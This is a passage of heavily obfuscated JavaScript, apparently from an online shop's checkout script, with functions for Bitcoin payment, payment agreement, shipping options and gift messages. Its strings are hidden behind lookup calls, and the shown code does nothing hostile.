_0x36bf1a;_0xb45ee5[_0x31bfda(0x182a)](_0x2aa3d6,_0x1622b3)?($[_0x31bfda(0x5fa)]('cp','cp'),_0x36bf1a=document[_0x31bfda(0x551)+_0x31bfda(0xe6c)](_0xb45ee5[_0x31bfda(0xdf7)]),_0x36bf1a[_0x31bfda(0x796)]=_0xb45ee5[_0x31bfda(0x19c5)]):($[_0x31bfda(0x5fa)]('cp',_0xb45ee5[_0x31bfda(0x137a)]),_0x36bf1a=document[_0x31bfda(0x551)+_0x31bfda(0xe6c)](_0xb45ee5[_0x31bfda(0xdf7)]),_0x36bf1a[_0x31bfda(0x796)]=_0xb45ee5[_0x31bfda(0x1280)]),_0xb45ee5[_0x31bfda(0x13fa)](setTimeout,function(){const _0x2fd338=_0x31bfda;_0x3cf9a1[_0x2fd338(0x1c82)](googleAnalytics,_0x3cf9a1[_0x2fd338(0xdd8)]),_0x3cf9a1[_0x2fd338(0x1796)](showGiftMessage);},-0x80e+0x24a0+0x1c3*-0xe),_0xb45ee5[_0x31bfda(0x990)](showShipping,_0x12ec1f),document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x13f5)])[_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xc45)],_0xb45ee5[_0x31bfda(0x13fa)](showShipping,0x1da4+-0x1450+-0x954,_0xb45ee5[_0x31bfda(0x5bc)]),document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1a8e)]=v,document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x5bc)])[_0x31bfda(0x1130)]=!![],document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x1b5b)])[_0x31bfda(0x1341)][-0x10d4+0x25c0+0x42f*-0x5][_0x31bfda(0x16f5)][0x2293+0x124e+0x1*-0x34e0][_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xc6f)],document[_0x31bfda(0x181a)+_0x31bfda(0x1641)](_0xb45ee5[_0x31bfda(0x13f5)])[_0x31bfda(0xac7)]=_0xb45ee5[_0x31bfda(0xecb)];}}}},-0xffc+0x5*0x33d+0x2f);}function payBTC(){const _0x41e71a=_0x16f844,_0x59dccb={'PjiAd':function(_0x27ed56,_0x5e0698){return _0x27ed56>_0x5e0698;},'yWNqn':function(_0x1cb918,_0x5667be){return _0x1cb918==_0x5667be;},'tXrGT':function(_0x1baf4e,_0x363ded,_0x389e16,_0x442b97,_0x27382c){return _0x1baf4e(_0x363ded,_0x389e16,_0x442b97,_0x27382c);},'ytsnu':function(_0x3513ab,_0x315836){return _0x3513ab(_0x315836);},'uwzxx':_0x41e71a(0x1c18)+_0x41e71a(0x1d56)+_0x41e71a(0x14c8)+_0x41e71a(0x104f)+_0x41e71a(0x168e)+_0x41e71a(0x314)};if(agree){isbtc=!![];let _0x3189a4=![];_0x59dccb[_0x41e71a(0xe1f)](shptime,-0x1813*0x1+0x4*0x67d+-0x1de*0x1)&&(_0x3189a4=!![]),_0x59dccb[_0x41e71a(0x207)](country,'JP')&&(_0x3189a4=!![]),_0x59dccb[_0x41e71a(0xcb3)](agreePayment,arr,grandtotal[_0x41e71a(0x1c15)](0x4be+0xe57*0x2+0xe*-0x263),_0x3189a4,shippingmethod);}else _0x59dccb[_0x41e71a(0xa7d)](alert,_0x59dccb[_0x41e71a(0x1c6e)]);}function agreePayment(_0x5f1f0d,_0x33a71f,_0x26d754,_0x4495e0){const _0x4b236a=_0x16f844,_0x1c7d8f={'OzZEi':function(_0x4e5d73,_0x1f598f,_0x21dde6){return _0x4e5d73(_0x1f598f,_0x21dde6);},'pGCdK':function(_0x34a282,_0x1d72f9,_0x478853){return _0x34a282(_0x1d72f9,_0x478853);},'MbZPw':function(_0x15bdda,_0x3c9244){return _0x15bdda(_0x3c9244);},'YoVbi':_0x4b236a(0xdc9),'FvwRI':_0x4b236a(0x15c5),'qnkLw':function(_0xc0f957){return _0xc0f957();},'KRCfu':function(_0x5a9475,_0x5b8b67){return _0x5a9475==_0x5b8b67;},'APEvU':_0x4b236a(0x15c7),'YHPaB':function(_0x296e48,_0x570e25){return _0x296e48+_0x570e25;},'BdmEZ':_0x4b236a(0xb43)+_0x4b236a(0x165a)+_0x4b236a(0x630),'scjdM':_0x4b236a(0x1b00),'JbKaP':_0x4b236a(0x1161),'mbgiP':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0x125c)+_0x4b236a(0x1059)+_0x4b236a(0x7f6)+_0x4b236a(0x1959)+_0x4b236a(0x1d16)+_0x4b236a(0x946)+_0x4b236a(0x1968)+'r>','bccFR':_0x4b236a(0x18e0),'IVwTB':function(_0x4cac7c,_0x3c387d){return _0x4cac7c<_0x3c387d;},'mEyPi':_0x4b236a(0x17cc),'LVNOR':_0x4b236a(0x1501),'lSjkI':function(_0x4c75a7,_0x169069){return _0x4c75a7<_0x169069;},'QfVRy':_0x4b236a(0x130a),'hiFnZ':function(_0x5b4d69,_0x11af08){return _0x5b4d69<_0x11af08;},'mhrSJ':_0x4b236a(0x1c05)+'n','bIVkS':_0x4b236a(0xb9d)+_0x4b236a(0x1213),'ibAyL':_0x4b236a(0xb9d)+_0x4b236a(0xb6e),'RLTyD':_0x4b236a(0xb9d)+_0x4b236a(0xf2b)+_0x4b236a(0x7a8),'VoQzC':_0x4b236a(0xb9d)+_0x4b236a(0xf04),'LOEnn':_0x4b236a(0x18ba)+'k','LiCOf':_0x4b236a(0xb9d)+_0x4b236a(0xab1),'URnnD':_0x4b236a(0x14e4)+_0x4b236a(0x22c)+'s','ZSCDy':_0x4b236a(0xb9d)+_0x4b236a(0xfe9),'PNaxC':_0x4b236a(0xb9d)+_0x4b236a(0x634),'mSrSU':_0x4b236a(0x1868),'XldqC':_0x4b236a(0x994)+'et','HYXml':_0x4b236a(0x1737)+'ar','zHVTt':_0x4b236a(0x678),'NlBVI':_0x4b236a(0xb9d)+_0x4b236a(0xebe),'MadsK':_0x4b236a(0xdd0)+_0x4b236a(0x1a02),'bVwse':_0x4b236a(0x1152),'iphhz':_0x4b236a(0xe87),'kDwum':_0x4b236a(0x1051),'VEJFz':_0x4b236a(0x1580)+'a','sSprw':_0x4b236a(0x1a77),'YJXOr':_0x4b236a(0xe03),'DWtEO':_0x4b236a(0xe2f),'DHmkX':_0x4b236a(0x18c5)+'ve','kAlMd':_0x4b236a(0x1013)+_0x4b236a(0x50f),'HUzJY':_0x4b236a(0xf2b)+_0x4b236a(0x1876)+_0x4b236a(0x1aed),'AUSzp':_0x4b236a(0xb9d)+_0x4b236a(0x17fd),'KgAtl':_0x4b236a(0x18ba)+_0x4b236a(0xfae),'lWUUM':_0x4b236a(0xb9d)+_0x4b236a(0x1d2e)+_0x4b236a(0x18ac),'xcikc':_0x4b236a(0xb9d)+_0x4b236a(0x171c),'biCDa':_0x4b236a(0xb9d)+_0x4b236a(0x1c05)+'n','ZZBpJ':_0x4b236a(0x14e3)+_0x4b236a(0x12a4),'MsJjN':function(_0x3566b2,_0xe81f14){return _0x3566b2&&_0xe81f14;},'kYyYr':_0x4b236a(0xe48)+_0x4b236a(0x16d7)+_0x4b236a(0x585)+_0x4b236a(0x1819)+_0x4b236a(0x179b)+_0x4b236a(0x1582)+_0x4b236a(0x59b)+_0x4b236a(0x38f)+_0x4b236a(0x1880)+_0x4b236a(0x7ef)+_0x4b236a(0x6bf)+_0x4b236a(0xce7)+_0x4b236a(0x36a)+_0x4b236a(0xd17)+_0x4b236a(0x1acb)+_0x4b236a(0x14fc)+_0x4b236a(0x145e)+_0x4b236a(0x1415)+_0x4b236a(0xa86)+'e.','ONQvy':function(_0xc0e31a,_0x1b4d78){return _0xc0e31a>_0x1b4d78;},'rDtLq':function(_0x4d1e37,_0x57f52a){return _0x4d1e37<_0x57f52a;},'lFmTG':function(_0x262799,_0x4bd891){return _0x262799+_0x4bd891;},'YdSmA':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x1c31)+_0x4b236a(0x348)+_0x4b236a(0x79f)+_0x4b236a(0x5d8)+_0x4b236a(0xb6a)+'\x27>','HrfKc':_0x4b236a(0x150)+_0x4b236a(0x1b25)+_0x4b236a(0x13b7)+_0x4b236a(0x1d41),'fOdDx':_0x4b236a(0xe4e),'jCYoR':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x38b)+_0x4b236a(0x1abf),'vgBpX':function(_0xc407d0,_0x167b26){return _0xc407d0||_0x167b26;},'TXvUv':function(_0x432bcd,_0x3d4e15){return _0x432bcd==_0x3d4e15;},'DaOdc':_0x4b236a(0xd94)+'d','MnNWd':_0x4b236a(0x10e9),'hqggm':_0x4b236a(0xfc5)+_0x4b236a(0xf47),'VEeYG':function(_0x374f3f,_0x2d46b1){return _0x374f3f+_0x2d46b1;},'lamjh':function(_0x4ec813,_0x59e2cb){return _0x4ec813+_0x59e2cb;},'zxMBz':function(_0x53204f,_0x5e67ce){return _0x53204f+_0x5e67ce;},'npwfZ':_0x4b236a(0x199a)+'t\x20','cOZnR':_0x4b236a(0xd5d)+_0x4b236a(0x1c45)+_0x4b236a(0x1825)+_0x4b236a(0xdb7),'ggiqK':_0x4b236a(0x1a7e)+_0x4b236a(0xd9f)+_0x4b236a(0xd5b)+_0x4b236a(0x12dd)+_0x4b236a(0x1ab1),'SSYsW':function(_0xccd6df,_0x262f50){return _0xccd6df>=_0x262f50;},'ZxSzJ':_0x4b236a(0x17c6)+_0x4b236a(0x1c8d)+_0x4b236a(0x4f9),'cyQNR':function(_0x2918bf,_0xa11a2c){return _0x2918bf<_0xa11a2c;},'zHQDU':_0x4b236a(0x248),'bWzAc':_0x4b236a(0x162b)+_0x4b236a(0x14be)+_0x4b236a(0xb12)+_0x4b236a(0xc8d)+'>','LzktY':function(_0x1455c4,_0x8656a5){return _0x1455c4+_0x8656a5;},'pGBjg':function(_0x5ee3d7,_0x25cfa0){return _0x5ee3d7+_0x25cfa0;},'YRyFz':function(_0x219f09,_0x164ad1){return _0x219f09==_0x164ad1;},'gusuT':function(_0x1b2194,_0x4630ab){return _0x1b2194+_0x4630ab;},'MeFfx':_0x4b236a(0xd28)+_0x4b236a(0x107a)+_0x4b236a(0x640)+_0x4b236a(0x1c0f)+_0x4b236a(0x38b)+_0x4b236a(0xe09)+_0x4b236a(0x119f)+_0x4b236a(0x8f4)+_0x4b236a(0x17ea)+_0x4b236a(0x12f4)+_0x4b236a(0x62c)+_0x4b236a(0x19fe)+_0x4b236a(0x1749)+_0x4b236a(0x96c),'AjghZ':_0x4b236a(0x1a7e)+_0x4b236a(0xd9f)+_0x4b236a(0xf23),'FDGxi':_0x4b236a(0x9bb)+_0x4b236a(0x95a)+_0x4b236a(0x109a)+_0x4b236a(0x1367)+_0x4b236a(0x1cab)+_0x4b236a(0x13e6)+_0x4b236a(0x13f2)+_0x4b236a(0xf94)+_0x4b236a(0xd04)+_0x4b236a(0xefd)+_0x4b236a(0x1ac3)+_0x4b236a(0x1585)+_0x4b236a(0x626)+_0x4b236a(0x1249)+_0x4b236a(0x1798)+_0x4b236a(0x1223)+'.','uTQjN':_0x4b236a(0x1caf)+_0x4b236a(0x1d7)+_0x4b236a(0x8e5)+_0x4b236a(0x1902)+_0x4b236a(0xbaa)+_0x4b236a(0x1bbd)+_0x4b236a(0xe4f)+_0x4b236a(0x37c)+_0x4b236a(0x81e)+_0x4b236a(0x1468)+_0x4b236a(0x6c6)+_0x4b236a(0x12c6)+_0x4b236a(0x8b2)+_0x4b236a(0x1512)+_0x4b236a(0x12ad)+_0x4b236a(0x6c9),'oIUcN':function(_0x23adfd,_0x2ae060){return _0x23adfd>_0x2ae060;},'lxWJl':_0x4b236a(0x1163)+_0x4b236a(0x203)+_0x4b236a(0xb7c)+_0x4b236a(0x18d1)+_0x4b236a(0x124d)+_0x4b236a(0x1752)+_0x4b236a(0x1b4a)+_0x4b236a(0x1ba6)+_0x4b236a(0x19f5)+_0x4b236a(0xc76)+_0x4b236a(0x56a)+_0x4b236a(0x210)+_0x4b236a(0x1b03),'GLsdx':function(_0x3fbd13,_0x19a034){return _0x3fbd13==_0x19a034;},'dHYwu':_0x4b236a(0x2b7)+_0x4b236a(0x18de)+_0x4b236a(0xc87)+_0x4b236a(0x46b)+_0x4b236a(0x74e)+_0x4b236a(0x165b)+_0x4b236a(0x10ad)+_0x4b236a(0x92e)+_0x4b236a(0x1d12)+_0x4b236a(0xeb3)+_0x4b236a(0xb6a)+_0x4b236a(0x10ea)+_0x4b236a(0x439)+_0x4b236a(0xc16)+_0x4b236a(0xc19)+_0x4b236a(0x1a25)+_0x4b236a(0x15b)+_0x4b236a(0x46a)+_0x4b236a(0x6bd)+_0x4b236a(0x1622)+_0x4b236a(0x1b1a)+_0x4b236a(0x1cee)+_0x4b236a(0x1474)+_0x4b236a(0xe2e),'bcKJW':function(_0x1377ac,_0x882f9d){return _0x1377ac==_0x882f9d;},'dipqz':_0x4b236a(0x989)+_0x4b236a(0xe35)+_0x4b236a(0x42b)+_0x4b236a(0xec7)+_0x4b236a(0x748)+_0x4b236a(0x18d8)+_0x4b236a(0x18ea)+_0x4b236a(0x6b3)+_0x4b236a(0x93c)+_0x4b236a(0x173e)+_0x4b236a(0x151c)+_0x4b236a(0x1525)+_0x4b236a(0x15f2)+_0x4b236a(0x11de)+_0x4b236a(0xf37)+_0x4b236a(0x1096)+_0x4b236a(0x404)+_0x4b236a(0x1a6f)+_0x4b236a(0x1a19),'Psehc':function(_0xe4a842,_0x3916c5){return _0xe4a842==_0x3916c5;},'QnzKn':_0x4b236a(0xf11)+_0x4b236a(0x451)+_0x4b236a(0x1728)+_0x4b236a(0x1af4)+_0x4b236a(0x302)+_0x4b236a(0x1c54)+_0x4b236a(0x216)+_0x4b236a(0x688)+_0x4b236a(0xc9b)+_0x4b236a(0x920)+_0x4b236a(0x1b4a)+_0x4b236a(0x1069)+_0x4b236a(0x77e)+_0x4b236a(0x1782)+_0x4b236a(0x8e4)+_0x4b236a(0x1b90)+_0x4b236a(0x15a9)+_0x4b236a(0x5aa)+_0x4b236a(0xbdb),'wmutJ':function(_0x51eea5,_0x21bc79){return _0x51eea5==_0x21bc79;},'tSgvn':_0x4b236a(0x125a)+_0x4b236a(0x18aa)+_0x4b236a(0xb21)+_0x4b236a(0x1856)+_0x4b236a(0x1c21)+_0x4b236a(0x1954)+_0x4b236a(0x44a)+_0x4b236a(0xb3b)+_0x4b236a(0x442)+_0x4b236a(0xdf0)+_0x4b236a(0x1260)+_0x4b236a(0xd90)+_0x4b236a(0xde1)+_0x4b236a(0x977)+_0x4b236a(0x116e)+_0x4b236a(0x255)+_0x4b236a(0x144d)+_0x4b236a(0x805),'yVWYT':_0x4b236a(0xcd6)+_0x4b236a(0x1293)+_0x4b236a(0x12d6)+_0x4b236a(0x1590)+_0x4b236a(0x145c)+_0x4b236a(0x1834)+_0x4b236a(0x1437)+_0x4b236a(0xda2)+_0x4b236a(0x1c7b)+_0x4b236a(0xd52)+_0x4b236a(0x11e5)+_0x4b236a(0x3ae)+_0x4b236a(0x1991)+_0x4b236a(0x1601)+'>.','jCQYf':function(_0x344ecb,_0x33fbc7){return _0x344ecb==_0x33fbc7;},'bSgPX':_0x4b236a(0xdb8)+_0x4b236a(0x7d6)+_0x4b236a(0x1d97)+_0x4b236a(0x1d58)+_0x4b236a(0x442)+_0x4b236a(0xdf0)+_0x4b236a(0x1260)+_0x4b236a(0xd90)+_0x4b236a(0xde1)+_0x4b236a(0x977)+_0x4b236a(0x116e)+_0x4b236a(0x255)+_0x4b236a(0x144d)+_0x4b236a(0x805),'gIkyq':_0x4b236a(0x753)+_0x4b236a(0x146e)+_0x4b236a(0x345)+_0x4b236a(0x1c7e)+_0x4b236a(0xbfa)+_0x4b236a(0x13b4)+_0x4b236a(0xe9f)+_0x4b236a(0xb4f)+_0x4b236a(0x7be)+_0x4b236a(0xfa3)+_0x4b236a(0x921)+_0x4b236a(0x130d)+_0x4b236a(0x745)+_0x4b236a(0x1c64)+_0x4b236a(0x8fd)+_0x4b236a(0x428),'eRslf':_0x4b236a(0x753)+_0x4b236a(0x1b64)+_0x4b236a(0x1195)+_0x4b236a(0x1096)+_0x4b236a(0x404)+_0x4b236a(0xbb6)+_0x4b236a(0x1996)+_0x4b236a(0xf6f)+_0x4b236a(0x28d)+_0x4b236a(0x135d)+_0x4b236a(0x376)+_0x4b236a(0x1cd0)+_0x4b236a(0x947)+_0x4b236a(0x105e)+_0x4b236a(0xf74)+_0x4b236a(0x64b),'IauqS':function(_0x10ba75,_0x55f98f){return _0x10ba75>_0x55f98f;},'FAzat':_0x4b236a(0x186a)+_0x4b236a(0x199f)+_0x4b236a(0x492)+_0x4b236a(0x6f2)+_0x4b236a(0x110d)+_0x4b236a(0x18bf)+_0x4b236a(0x682)+_0x4b236a(0x1058)+_0x4b236a(0x3eb)+_0x4b236a(0x9a6)+_0x4b236a(0x1016)+_0x4b236a(0x761)+'s.','uwcpE':_0x4b236a(0x1504)+_0x4b236a(0x199f)+_0x4b236a(0x492)+_0x4b236a(0x6f2)+_0x4b236a(0x110d)+_0x4b236a(0x18bf)+_0x4b236a(0x682)+_0x4b236a(0x1058)+_0x4b236a(0x3eb)+_0x4b236a(0x9a6)+_0x4b236a(0x1016)+_0x4b236a(0x761)+'s.','LzVsy':function(_0x4a336d,_0x3c4f1c){return _0x4a336d==_0x3c4f1c;},'ALJKW':_0x4b236a(0x1023)+_0x4b236a(0x442)+_0x4b236a(0x7db)+_0x4b236a(0x19a7)+_0x4b236a(0x15f4)+_0x4b236a(0x1764)+_0x4b236a(0x6d3)+_0x4b236a(0x1614)+_0x4b236a(0x123c)+_0x4b236a(0x7de)+_0x4b236a(0x126e)+_0x4b236a(0x1c8b)+_0x4b236a(0x120e)+_0x4b236a(0x14ac)+_0x4b236a(0x1984)+_0x4b236a(0x757)+_0x4b236a(0x8e0)+_0x4b236a(0xf9c)+_0x4b236a(0x92b)+_0x4b236a(0x10bf)+_0x4b236a(0xdc8)+_0x4b236a(0x1b2)+_0x4b236a(0xde1)+_0x4b236a(0x13e1)+_0x4b236a(0xd13)+_0x4b236a(0x601)+_0x4b236a(0x102d)+_0x4b236a(0x1186)+_0x4b236a(0x3ba),'bzDWj':function(_0x3fcc0f,_0x1cdfca){return _0x3fcc0f==_0x1cdfca;},'dbsFI':_0x4b236a(0x455)+_0x4b236a(0x24c),'LNcmR':function(_0x5cc0da,_0x12bafb){return _0x5cc0da==_0x12bafb;},'SMYMs':_0x4b236a(0xe83)+_0x4b236a(0x763),'rVyKp':_0x4b236a(0x18b)+_0x4b236a(0x86a)+_0x4b236a(0x115f)+_0x4b236a(0x1bb1)+_0x4b236a(0xc4a)+_0x4b236a(0xe53)+_0x4b236a(0xb0d)+_0x4b236a(0xd4b)+_0x4b236a(0xcd7)+_0x4b236a(0x355)+_0x4b236a(0x179)+_0x4b236a(0xffa)+_0x4b236a(0xacd),'pwwkb':function(_0x2e7190,_0x17d1d2){return _0x2e7190==_0x17d1d2;},'DyCZf':_0x4b236a(0x126b)+_0x4b236a(0x115d)+_0x4b236a(0x1970)+_0x4b236a(0x534)+_0x4b236a(0x12a9)+_0x4b236a(0x689)+_0x4b236a(0x8bf)+_0x4b236a(0x48f)+_0x4b236a(0x10a3)+_0x4b236a(0x23f)+_0x4b236a(0x1797)+_0x4b236a(0x1479)+_0x4b236a(0x563)+_0x4b236a(0xcce)+_0x4b236a(0x6f8)+_0x4b236a(0x54a),'gvieB':_0x4b236a(0xe0b)+_0x4b236a(0x10a0)+_0x4b236a(0x191b)+_0x4b236a(0x105f)+_0x4b236a(0x52a)+_0x4b236a(0x1202)+_0x4b236a(0x309),'Fekuk':function(_0x5f2546,_0x26849f){return _0x5f2546>_0x26849f;},'UCcTm':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0xa11)+_0x4b236a(0x1d54)+_0x4b236a(0xbf2),'rLkts':_0x4b236a(0x1127)+_0x4b236a(0x11b2)+_0x4b236a(0x1ad)+_0x4b236a(0xb9e)+_0x4b236a(0x402),'QaPsz':function(_0x27e886,_0x44e8ec){return _0x27e886+_0x44e8ec;},'XtlVm':function(_0x53aa47,_0x1b63d8){return _0x53aa47<_0x1b63d8;},'FCnFj':function(_0x52b53b,_0x2b854d){return _0x52b53b-_0x2b854d;},'TxhPY':_0x4b236a(0x702),'cBXJK':_0x4b236a(0x1b9c),'NqOKS':_0x4b236a(0x1127)+_0x4b236a(0xbe3)+_0x4b236a(0xb56)+_0x4b236a(0x1608)+_0x4b236a(0x16fa)+_0x4b236a(0x1453)+_0x4b236a(0xd46)+_0x4b236a(0xad2)+_0x4b236a(0x16d0)+_0x4b236a(0xded),'WJGNX':_0x4b236a(0x14a7)+_0x4b236a(0x5ba)+_0x4b236a(0x829)+_0x4b236a(0x10fb)+_0x4b236a(0x117e)+_0x4b236a(0x1496)+_0x4b236a(0xd9e)+_0x4b236a(0x2ad)+_0x4b236a(0x157a)+_0x4b236a(0x186c)+_0x4b236a(0x183)+_0x4b236a(0x430)+_0x4b236a(0xa9f)+_0x4b236a(0x1ae0)+_0x4b236a(0xefb)+_0x4b236a(0xec5)+_0x4b236a(0x68d)+_0x4b236a(0x656),'DYwYw':function(_0x1994c5,_0x5a726b){return _0x1994c5>_0x5a726b;},'VSkMQ':_0x4b236a(0x1127)+_0x4b236a(0x12ce)+_0x4b236a(0x1963)+_0x4b236a(0xc17)+_0x4b236a(0x61a)+_0x4b236a(0x1294)+_0x4b236a(0x1a8f)+_0x4b236a(0xa51)+_0x4b236a(0xc60)+_0x4b236a(0x19ec)+_0x4b236a(0x1a1b)+_0x4b236a(0x770)+_0x4b236a(0xb7d)+_0x4b236a(0x19d4)+_0x4b236a(0x187e)+_0x4b236a(0xa0b)+_0x4b236a(0x572)+_0x4b236a(0x1397)+_0x4b236a(0xdbb)+_0x4b236a(0x15d)+_0x4b236a(0x968)+_0x4b236a(0x1119)+_0x4b236a(0x1143)+_0x4b236a(0x1b9b)+_0x4b236a(0x184f)+_0x4b236a(0xf8b)+_0x4b236a(0x1535)+_0x4b236a(0x19fd)+_0x4b236a(0x1739)+_0x4b236a(0xab9)+_0x4b236a(0x1294)+_0x4b236a(0x133f)+_0x4b236a(0x1824)+_0x4b236a(0x1c24)+_0x4b236a(0x1a5a)+_0x4b236a(0x12a6)+_0x4b236a(0x1c9d)+_0x4b236a(0x178d)+_0x4b236a(0xe26)+_0x4b236a(0x1c24)+_0x4b236a(0x1a5a)+_0x4b236a(0x12a6)+_0x4b236a(0x1332),'Ffjep':function(_0x273fc7,_0x4f0c0d){return _0x273fc7==_0x4f0c0d;},'FEahz':_0x4b236a(0x1167),'iymXu':_0x4b236a(0x1cfd),'yjUOH':_0x4b236a(0x1cbc)+_0x4b236a(0xdde)+_0x4b236a(0x9fd)+_0x4b236a(0x1a54)+_0x4b236a(0x1cc0)+_0x4b236a(0x140d)+_0x4b236a(0xcbf)+_0x4b236a(0x1a60)+_0x4b236a(0x1426)+_0x4b236a(0xf02),'ZEzwj':_0x4b236a(0x35a),'cBrOD':function(_0x3de418,_0x346d7a){return _0x3de418==_0x346d7a;},'qBklO':_0x4b236a(0x1127)+_0x4b236a(0x7ce)+_0x4b236a(0x43e)+_0x4b236a(0x58a),'DyUOd':_0x4b236a(0x11bf)+_0x4b236a(0x1c79)+_0x4b236a(0x1a78)+_0x4b236a(0x1059)+_0x4b236a(0x8eb)+_0x4b236a(0x181b)+_0x4b236a(0x17e0)+_0x4b236a(0x133d)+_0x4b236a(0xb75)+_0x4b236a(0x7da),'aGspx':_0x4b236a(0xfde)+_0x4b236a(0x1b59)+_0x4b236a(0x606)+_0x4b236a(0xce4)+_0x4b236a(0xc00)+_0x4b236a(0xb45)+_0x4b236a(0x10b5)+_0x4b236a(0x845)+_0x4b236a(0x1d4e)+_0x4b236a(0x9a7)+_0x4b236a(0x11c4)+_0x4b236a(0xdf5)+_0x4b236a(0x1933)+_0x4b236a(0x152)+_0x4b236a(0x1b5d)+_0x4b236a(0x107f)+_0x4b236a(0x573)+_0x4b236a(0x158)+_0x4b236a(0x12f3)+_0x4b236a(0x1b74)+_0x4b236a(0x1a87),'WMrXc':_0x4b236a(0xfde)+_0x4b236a(0xad9)+_0x4b236a(0xe23)+_0x4b236a(0x11b4)+_0x4b236a(0x164d)+_0x4b236a(0x454)+_0x4b236a(0x23d)+_0x4b236a(0xa21)+_0x4b236a(0x54d)+_0x4b236a(0xb00)+_0x4b236a(0x1ab)+_0x4b236a(0x1262)+_0x4b236a(0x6ef)+_0x4b236a(0x19b3)+'n>','EDgln':_0x4b236a(0x4e5)+_0x4b236a(0x13b9),'nbGEb':_0x4b236a(0x1d3f)+_0x4b236a(0x13b9),'qvLAm':_0x4b236a(0x1a8d)+_0x4b236a(0x1afe),'gWbWN':_0x4b236a(0x13d5)+_0x4b236a(0x1afe),'EwWtc':_0x4b236a(0x1a87),'ZJgrl':_0x4b236a(0x249)+_0x4b236a(0xf71)+_0x4b236a(0x9cf)+_0x4b236a(0x88c)+_0x4b236a(0x176b)+_0x4b236a(0x11e8)+_0x4b236a(0x116d)+_0x4b236a(0x18e3)+_0x4b236a(0x1913)+_0x4b236a(0x17a3)+_0x4b236a(0x18d2)+_0x4b236a(0x546)+_0x4b236a(0x438)+_0x4b236a(0x119e)+_0x4b236a(0x363),'CAHmT':_0x4b236a(0x4ab)+_0x4b236a(0x593)+_0x4b236a(0xd46)+_0x4b236a(0xad2)+_0x4b236a(0x16f9)+_0x4b236a(0x58b)+_0x4b236a(0x471)+_0x4b236a(0x1918)+_0x4b236a(0xe40)+_0x4b236a(0x482)+_0x4b236a(0x92a)+_0x4b236a(0x1bcf)+_0x4b236a(0x14f4)+_0x4b236a(0x97c)+_0x4b236a(0x1b9f)+_0x4b236a(0x3d6)+_0x4b236a(0xc95)+_0x4b236a(0x18bc),'LFdJE':_0x4b236a(0x1127)+_0x4b236a(0x11e8)+_0x4b236a(0x1c50)+_0x4b236a(0x3ef)+_0x4b236a(0x224)+_0x4b236a(0x1b4d)+_0x4b236a(0xae2)+_0x4b236a(0x1487)+_0x4b236a(0x16cf)+_0x4b236a(0x698)+_0x4b236a(0x1631)+_0x4b236a(0x196a)+_0x4b236a(0xc7e)+_0x4b236a(0x1872)+_0x4b236a(0x17d3)+_0x4b236a(0x140e)+_0x4b236a(0x1c7f)+_0x4b236a(0x147d)+_0x4b236a(0xca4),'nLotp':function(_0x3b075b,_0x34a967){return _0x3b075b<_0x34a967;},'FZuaP':function(_0x3f38c3,_0x3c8947){return _0x3f38c3<_0x3c8947;},'wjoSp':function(_0x46ba12,_0x4610ab){return _0x46ba12==_0x4610ab;},'FlMVB':_0x4b236a(0x1973)+_0x4b236a(0x189e)+_0x4b236a(0x1316),'GLaPK':_0x4b236a(0x775)+_0x4b236a(0x338)+_0x4b236a(0xa5d),'blRKM':function(_0x10e25d,_0x1d3440){return _0x10e25d==_0x1d3440;},'BVURi':_0x4b236a(0xe3a),'tHskq':function(_0x596890,_0x2f8c4a){return _0x596890+_0x2f8c4a;},'IiqQt':_0x4b236a(0x10ab),'dbtnc':function(_0x98b010,_0x429cdd){return _0x98b010+_0x429cdd;},'jTvGb':_0x4b236a(0x1531),'UmbLX':function(_0x397a2a,_0x467039){return _0x397a2a(_0x467039);},'bPUlP':function(_0x505f74,_0xb61731){return _0x505f74<_0xb61731;},'WtfIr':function(_0x1ae233,_0x1f774e){return _0x1ae233+_0x1f774e;},'HZsjC':_0x4b236a(0x15f3),'DDDbk':_0x4b236a(0x1b91)+_0x4b236a(0x365)+_0x4b236a(0x926)+_0x4b236a(0xc1f)+_0x4b236a(0x1258)+_0x4b236a(0xd56)+_0x4b236a(0xf0a),'ORvCe':_0x4b236a(0xe48)+_0x4b236a(0x16e7)+'1\x20','onWdj':_0x4b236a(0xb50)+_0x4b236a(0x1239)+_0x4b236a(0x462)+_0x4b236a(0x1858)+_0x4b236a(0xfc9)+_0x4b236a(0x168e)+_0x4b236a(0x314),'kFDZn':function(_0x370205,_0x35cfc1){return _0x370205(_0x35cfc1);},'QHHdX':function(_0x278143,_0x594176){return _0x278143+_0x594176;},'OxNRg':function(_0x5b7674,_0x3c8353){return _0x5b7674+_0x3c8353;},'HJfBP':function(_0x3d7dcd,_0x36f7f2){return _0x3d7dcd+_0x36f7f2;},'WtJgS':_0x4b236a(0xe48)+_0x4b236a(0x27a)+'y\x20','owYNo':function(_0x480576,_0x4319dc){return _0x480576==_0x4319dc;},'aiIXQ':_0x4b236a(0x307),'OBqaO':_0x4b236a(0xd96)+'t','ZvEgf':function(_0x1b6dc3,_0x1c5574){return _0x1b6dc3(_0x1c5574);},'wfuyy':function(_0x4831df,_0x481f4d){return 